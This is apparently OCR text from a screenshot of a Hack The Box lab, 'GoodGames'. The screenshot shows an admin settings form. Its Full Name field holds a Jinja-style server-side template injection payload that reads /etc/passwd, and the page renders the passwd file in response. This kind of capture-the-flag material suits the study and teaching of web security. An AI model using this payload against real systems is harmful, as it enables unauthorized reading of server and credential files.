 internal-administration.goodgames.htb/settings
8
Volt Overview
Dashboard
Transactions
Settings
Search
Current User: admin
General information
Full Name
Birthday
ages.__globals__.__builtins__.open("/etc/passwd").read() }}
03/09/2022
Email
Phone
admin@goodgames.htb
123456789
Save all
I
root:x:0:0:root:/root:
/bin/bash
daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin
sync:x:4:65534:sync:/bin:
/bin/sync
games:x:5:60:games:/usr
/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin
mail:x:8:8:mail:/var/
Settings